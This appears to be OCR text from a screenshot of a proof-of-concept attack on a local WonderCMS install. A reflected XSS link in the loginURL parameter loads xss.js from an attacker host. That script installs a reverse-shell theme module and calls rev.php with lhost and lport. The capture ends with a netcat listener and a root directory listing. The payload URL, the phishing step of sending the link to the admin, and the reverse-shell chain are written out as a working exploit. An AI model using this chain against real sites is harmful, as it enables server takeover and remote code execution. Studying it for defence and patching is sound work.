 Website title - script f
localhost/wondercms/index.php?page=loginURL?"></form><script+src="http:/
HOME HOW TO
This page (script-form-action)
SETTINGS
doesn't exist. Editing the content
below will create it.
Hide all alerts until next login
Click to create
Change your login URL and save it X
for later use. Open security settings
Hide all alerts until next login
About your website
Website description, contact form, mini
map or anything else.
This editable area is visible on all pages.
©2023 Your website
Inspector Console Debugger Network Style Editor Performance 1
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
XHR GET http://localhost/wondercms/loginURL [HTTP/1.1 302 Found 3ms]
XHR GET http://localhost/wondercms/ [HTTP/1.0 200 OK 8ms]
XHR GET http://localhost/wondercms/loginURL [HTTP/1.1 302 Found 1ms]
XHR GET http://localhost/wondercms/ [HTTP/1.0 200 OK 6ms]
XHR GET http://localhost/wondercms/loginURL [HTTP/1.1 302 Found 6ms]
Password fields present on an insecure (http://) page. This is a security risk that allows user login index.php
credentials to be stolen. [Learn More]
XHR GET http://localhost/wondercms/ [HTTP/1.0 200 OK 2ms]
XHR GET http://localhost/wondercms/loginURL [HTTP/1.1 302 Found 3ms]
XHR GET http://localhost/wondercms/loginURL [HTTP/1.1 302 Found 0ms]
XHR GET http://localhost/wondercms/ [HTTP/1.0 200 OK 5ms]
XHR GET http://localhost/wondercms/ [HTTP/1.0 200 OK 6ms]
XHR GET http://localhost/wondercms/loginURL [HTTP/1.1 302 Found 3ms]
XHR GET http://localhost/wondercms/ [HTTP/1.0 200 OK 5ms]
GET http://localhost/favicon.ico [HTTP/1.1 404 Not Found 0ms]
XHR GET http://localhost/wondercms/?installModule=https://github.com/prodigiousMin… [HTTP/1.1 302 Found 1158ms]
XHR GET http://localhost/wondercms/ [HTTP/1.0 200 OK 19ms]
XHR GET http://localhost/wondercms/themes/revshell-main/rev.php [HTTP/1.1 200 OK 2ms]
XHR GET http://localhost/wondercms/themes/revshell-main/rev.php?lhost=192.168.0.107&lport=6262
XSS
upload
shell
RCE
Uploaded
kevin@kali: ~
File Actions Edit View Help
[+] execute the below command in another terminal
----------------------------
nc -lvp 6262
----------------------------
send the below link to admin:
----------------------------
http://localhost/wondercms/index.php?page=loginURL?"></form><script+src="http://192.168.0.107:8000/xss.js"></scr
ipt><form+action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.107 - - [13/Aug/2023 09:25:34] "GET /xss.js HTTP/1.1" 200 -
192.168.0.107 - - [13/Aug/2023 09:25:34] "GET /xss.js HTTP/1.1" 304 -
192.168.0.107 - - [13/Aug/2023 09:25:37] "GET /xss.js HTTP/1.1" 304 -
XSS
/bin/sh: 0: can't access tty; job control turned off
$ ls
0
bin
boot
dev
dumper
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found
media
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
Reverse
connection